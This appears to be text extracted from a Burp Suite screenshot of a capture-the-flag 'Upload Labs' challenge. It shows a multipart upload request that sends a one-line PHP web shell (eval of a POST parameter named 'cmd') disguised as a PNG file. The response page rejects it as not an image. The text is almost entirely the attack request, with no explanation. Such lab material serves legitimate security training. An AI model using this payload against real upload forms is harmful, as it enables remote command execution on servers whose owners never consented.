 1 × ...
Send Cancel < ▼ > ▼ Target: http://c56a8e12-9e3e-4063-925c-7557c49eaa88.node4.buuoj.cn:81
Request
Pretty Raw Hex \n ≡
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://c56a8e12-9e3e-4063-925c-7557c49eaa88.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary2v82Rtz13eh4Ux0q
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://c56a8e12-9e3e-4063-925c-7557c49eaa88.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary2v82Rtz13eh4Ux0q
16 Content-Disposition: form-data; name="fileUpload"; filename="1.png"
17 Content-Type: image/png
18
19 <script language='php'>eval($_POST['cmd'])</script>
20 ------WebKitFormBoundary2v82Rtz13eh4Ux0q
21 Content-Disposition: form-data; name="upload"
22
23 提交
24 ------WebKitFormBoundary2v82Rtz13eh4Ux0q--
25
Response
Pretty Raw Hex Render \n ≡
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0
14 <meta http-equiv="X-UA-Compatible" content="ie=edge">
15 <title>
Upload Labs
</title>
16 </head>
17
18 <body>
19 <h2>
Upload Labs
</h2>
20 <form action="index.php" method="post" enctype="multipart/form-data"
21 <label for="file">
文件名：
</label>
22 <input type="file" name="fileUpload" id="file">
<br>
23 <input type="submit" name="upload" value="提交">
24 </form>
25 </body>
26
27 </html>
28
29 exif_imagetype:not image!